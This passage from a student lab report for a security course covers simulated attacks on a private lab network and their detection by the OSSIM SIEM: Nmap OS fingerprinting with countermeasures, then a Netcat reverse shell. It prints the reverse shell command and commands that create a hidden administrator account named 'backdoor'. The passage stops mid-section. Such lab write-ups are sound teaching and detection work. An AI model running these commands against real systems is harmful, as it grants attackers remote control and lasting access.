SEC320NAA: Project 1

Group 3

Students:

Seneca Username: Md Jonayed Hossain   
Student id: 130870231

Seneca Username: Gazi Mohd Mazdi   
Student id: 169977238

Seneca Username: Nur Mohamed Rasel   
Student id: 153510235

Seneca Username: Md Zasim Hossain   
Student id: 155153224

Seneca Polytechnic

SEC320NAA  
Professor’s Name: Homayoun Mohamadi

# **Table of Contents**

1. Student Honesty statement....................................................................Page 4
2. Network Topology....................................................................Page 5

**i.** Active OS fingerprinting using Nmap (Kali to Windows) Objective........................................................................................Page 6

Flowchart..............................................................................................Page 7

Running Nmap on Kali Screenshot..........................................................Page 8

OSSIM detects NMAP Activity Screenshot...............................................Page 9

Countermeasures..................................................................................Page 10  
 Conclusion ...........................................................................................Page 11  
 References ..........................................................................................Page 11

**ii.** Reverse Shell using Netcat (Kali to Windows)

Objective...............................................................................................Page 12

Kali Listening for Reverse Shell................................................................Page 13

Reverse Shell Executed on Windows........................................................Page 14

Kali Gains Shell Access...........................................................................Page 15

Output of whoami and ipconfig................................................................Page 16

Execution of dir Command......................................................................Page 17

Creating Backdoor User with net user......................................................Page 18

Adding User to Administrators Group.......................................................Page 19

Flowchart...............................................................................................Page 20

OSSIM Detection of Reverse Shell............................................................Page 21

Countermeasures...................................................................................Page 23  
 References..............................................................................................Page 24

**iii.** (D)DoS: SYN Flood attack using hping3(Kali to Windows)  
   
 Objective........................................................................................Page 25  
 Step-by-Step Procedure..................................................................Page 26  
 Observe Real-Time Alerts in OSSIM..................................................Page 27  
 Observe Real-Time Alerts in OSSIM..................................................page 28  
 Flowchart.......................................................................................Page 29  
 Countermeasures..........................................................................Page 30  
 References...................................................................................Page 30

**iv.** Brute Force Attack ................................................................................Page 31

Flowchart of the Attack............................................................................Page 32

Step by step attack..................................................................................Page 33

Ossim Detection…………………………………………………………..……..…...Page 34

Countermeasures………………….……………………………………..……..……Page 35

Conclusion..............................................................................................Page 35

References..............................................................................................Page 35

1. Indicators of Compromise (IOC) Table........................................Page 36
2. Summary Attack Tables..............................................................Page 37

# Student Honesty Statement

I declare that this submission is wholly my own work in compliance with Seneca College Academic Policies.

Name(s) and Student ID(s):

MD Jonayed Hossain - 130870231

Gazi Mohd Mazdi - 169977238

Md Nur Mohamed Rasel - 153510235

Md Zasim Hossain - 155153224

# Network Topology



**This is the network topology that all members of group 3 will be using.**

# **Attack 3.1 Active OS fingerprinting using Nmap (Kali to Windows)**

**Attack performed By Md Jonayed Hossain**

**Attack name****: Active OS fingerprinting**

# Objective

To simulate an **active OS fingerprinting attack** from a Kali Linux machine targeting a Windows 10 system and detect the attack using **OSSIM (Open Source SIEM)**. The goal is to analyze which types of Nmap scans are detected by OSSIM and understand how intrusion detection systems log and respond to reconnaissance activity.

# Tools & Commands Used

**Tools:**

* **Kali Linux** (Attacker)
* **Nmap** (Network scanning tool)
* **Windows 10 with DVWA** (Victim)
* **OSSIM** (AlienVault SIEM – Intrusion Detection and Event Correlation)

**Nmap Commands Used:**

**sudo nmap -A -T4 192.168.116.129**

-A enables OS detection, version detection, script scanning, and traceroute.  
-T4 speeds up the scan but increases detectability.

# Flowchart of the Attack



# Step By Step Attack



**Running Nmap -A for OS Fingerprinting and Service Enumeration**  
This screenshot shows the execution of the command sudo nmap -A 192.168.116.129 from the Kali Linux terminal. The -A flag performs OS detection, version detection, script scanning, and traceroute. The scan successfully identified the target OS as Windows 10, enumerated open ports (FTP, HTTP, RDP, SMB, MySQL), and detected running services such as FileZilla FTP and Apache. This aggressive scan mimics a reconnaissance phase used by attackers and is expected to be detected by SIEM systems.



**OSSIM Detects Nmap Activity**   
This screenshot displays the OSSIM SIEM dashboard capturing alerts generated during the Nmap scan. The events include multiple entries such as ET SCAN Possible Nmap User-Agent 0 observed, which indicate that AlienVault's NIDS detected the scanning behavior. Each log entry shows source IP (Kali Linux), destination IP (Windows victim), ports, and timestamps. The logs verify that OSSIM successfully captured the reconnaissance behavior using Suricata detection rules, validating the SIEM's capability to log and alert on hostile scanning activity.

# Countermeasures

To prevent or mitigate OS fingerprinting and similar reconnaissance attacks, the following countermeasures should be implemented:

1. **Network Intrusion Detection and Prevention**:
   * Continue using OSSIM with updated Snort/Suricata rules to detect scan signatures (e.g., ET SCAN Nmap).
   * Enable active response mechanisms where possible to block scanning hosts automatically.
2. **Firewall Hardening**:
   * Block unused and unnecessary ports at host and network firewalls.
   * Configure rules to limit ICMP responses and other identifiable packet patterns.
3. **Service Banner Obfuscation**:
   * Disable or modify default banners on services like Apache, FTP, SSH to prevent leakage of OS or version info.
   * Use tools like ServerTokens and ServerSignature in Apache to limit disclosure.
4. **Honeypot Deployment**:
   * Deploy honeypots to mislead and monitor attackers. This can help identify early-stage reconnaissance.
5. **Segmentation and Access Control**:
   * Isolate critical assets using VLANs and access control lists (ACLs) to minimize exposure.
   * Only allow access to necessary ports/IPs and log all traffic.
6. **Regular Updates and Patch Management**:
   * Keep all systems patched and updated to prevent exploitation after reconnaissance.
   * Regularly update IDS/IPS signatures and software.
7. **Security Awareness and Monitoring**:
   * Train IT staff to recognize signs of scanning and implement log review processes.
   * Regularly audit OSSIM SIEM alerts to detect abnormal behavior patterns.

# Conclusion

The experiment successfully demonstrated that AlienVault OSSIM can detect active OS fingerprinting scans conducted using nmap -A. The alerts triggered show that the NIDS (Network Intrusion Detection System) rules are functioning as expected. However, simpler scans like nmap -O or stealthier probes may go undetected depending on configuration. This highlights the need for tuning IDS signatures and ensuring robust monitoring coverage for all types of reconnaissance activity.

# References

1. **Nmap Documentation**  
   <https://nmap.org/book/man-briefoptions.html>
2. **AlienVault OSSIM SIEM Documentation**  
   <https://cybersecurity.att.com/documentation/ossim/index.htm>
3. **Suricata IDS Rules (Emerging Threats)**  
   <https://rules.emergingthreats.net/>
4. **OWASP Reconnaissance Guide**  
   <https://owasp.org/www-community/Reconnaissance>
5. **Hardening Linux and Apache Servers**
   * Apache Security Tips: <https://httpd.apache.org/docs/current/misc/security_tips.html>
   * SSH Banner Suppression: <https://linuxize.com/post/how-to-disable-ssh-banner/>
6. Scarfone, K., & Mell, P. (2007). *Guide to Intrusion Detection and Prevention Systems (IDPS)*. NIST SP 800-94.

# **Attack 3.2 Reverse Shell using Netcat (Kali to Windows)**

**1. Objective**

The goal of this attack is to simulate an unauthorized access scenario by establishing a reverse shell from a Windows 10 victim machine to a Kali Linux attacker machine using Netcat. This demonstrates how an attacker can remotely access and control a system, with OSSIM detecting this intrusion.

Attack Name: Unauthorized Access Detection

Tool Used: Netcat (Reverse Shell)

Performed By: Nur Mohammed Rasel

**2. Tools & Commands Used**

**2.1 Tools**

1. Netcat (nc.exe) – for reverse shell
2. Kali Linux Terminal – for listening
3. Windows 10 Command Prompt – for initiating reverse shell
4. OSSIM (AlienVault SIEM) – for monitoring and alert detection

**2.2 Commands Used**

On Kali (Attacker) – listening for reverse shell:

nc -lvnp 4444

On Windows (Victim) – establishing reverse shell:

nc.exe 192.168.153.135 4444 -e cmd.exe

**3. Step-by-Step Procedure**

**1. Setup Listener on Kali Linux**

On Kali Linux, the attacker prepares to receive a reverse shell connection by launching Netcat in listening mode:  
nc -lvnp 4444  
Once run, Kali will wait silently for a remote system (in this case, the Windows victim) to connect back and provide shell access.  
  
**Figure 1: Kali Listening for Reverse Shell**

This screenshot captures the attacker's Kali Linux terminal running the command nc -lvnp 4444. This sets up a Netcat listener on port 4444, which is used to wait for an incoming reverse shell connection. The attacker is now passively listening for a connection from the Windows victim machine. The system’s IP 192.168.153.135 is also confirmed in the output using the ip a command. This is a critical setup phase in reverse shell attacks.

**2. Transfer nc.exe to Victim (Windows 10)**

The Netcat binary (nc.exe) was transferred to the victim machine’s C:\temp directory using a shared folder from the host machine.

On the victim Windows machine, the following command was executed to initiate a reverse shell back to Kali: nc.exe 192.168.153.135 4444 -e cmd.exe  
This command connects back to the Kali attacker’s IP (port 4444) and opens a remote Windows shell for the attacker.  
  
**Figure 2: Reverse Shell Executed on Windows**

This screenshot shows the victim Windows 10 machine executing the reverse shell using the command: nc.exe 192.168.153.135 4444 -e cmd.exe.

This command sends a shell session from the victim machine back to the attacker’s Kali system at IP 192.168.153.135 on port 4444. The -e cmd.exe flag allows the attacker to gain command prompt access. The presence of nc.exe in the C:\temp directory shows that the Netcat binary was manually transferred to the victim. Several failed attempts precede the successful execution, indicating command trial and error by the attacker.

**3. Shell Access Confirmed on Kali**Kali successfully receives the reverse shell connection from the victim machine. This confirms that the Netcat listener is active and working as intended.  
  
**Figure 3: Kali Gains Shell Access**

In this image, the Kali attacker receives the reverse shell and successfully gains access to the Windows command prompt. The terminal shows the result of the systeminfo command, revealing detailed victim system data such as OS version, installed hotfixes, architecture, and network configuration. The prompt shows C:\temp>—confirming the attacker has obtained interactive shell access on the victim machine. This marks the transition from exploitation to post-exploitation, enabling the attacker to run further reconnaissance and privilege escalation steps

**4. Run Post-Exploitation Commands**

After gaining shell access, several reconnaissance and privilege escalation commands were executed to explore the system and create a backdoor admin user.

Commands Executed and Their Purposes:

whoami – Identifies the user context under which the attacker is operating on the victim system. This helps verify whether elevated privileges (like Administrator) were granted.

ipconfig – Displays network configuration details including the victim's IP address, subnet, and gateway. Useful for mapping the internal network.  
dir – Lists the contents of specific directories. Helps the attacker look for sensitive files or applications.  
net user backdoor P@ssw0rd123 /add – Creates a new local user named backdoor with a predefined password. This user acts as a stealth access point.

net localgroup administrators backdoor /add – Adds the backdoor user to the Administrators group, granting full system control for persistence. **  
Figure 4: Output of whoami and ipconfig**This screenshot shows the attacker running whoami to confirm the current user context, followed by ipconfig to obtain the Windows 10 system’s network details. The IP address 192.168.153.129 confirms this is the victim machine. These commands verify the attacker's control and help plan further actions based on network 